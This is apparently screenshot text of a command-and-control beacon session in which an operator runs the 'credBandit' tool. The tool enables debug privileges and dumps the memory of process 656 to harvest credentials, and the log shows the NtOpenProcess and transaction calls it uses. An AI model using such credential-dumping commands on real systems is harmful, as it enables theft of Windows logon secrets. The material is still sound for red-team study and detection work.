 Event Log X Scripts X Beacon 172.16.215.3@6824 X
8024 7100 conhost.exe x64 1 WIN10-A\admin
8152 780 SecurityHealthHost.exe x64 1 WIN10-A\admin
beacon> help credBandit
Synopsis: credBandit [targit PID]
beacon> credBandit 656
[*] Running credBandit by (@anthemtotheego)
[+] host called home, sent: 19634 bytes
[+] received output:
[+] Attempting To Enable Debug Privs
[+] received output:
[+] Attempting To Dump Proccess 656
[+] received output:
[+] NtOpenProcess returned HANDLE 0x0000000000000458
[+] received output:
[+] NtCreateTransaction returned HANDLE 0x0000000000000488
[+] received output:
[+] RtlSetCurrentTransaction successfully set
[+] received output:
[+] NtCreateFile returned HANDLE 0x0000000000000468
[+] received output:
[+] RtlSetCurrentTransaction successfully set
[+] received output:
[+] OS Version: 10.0.18363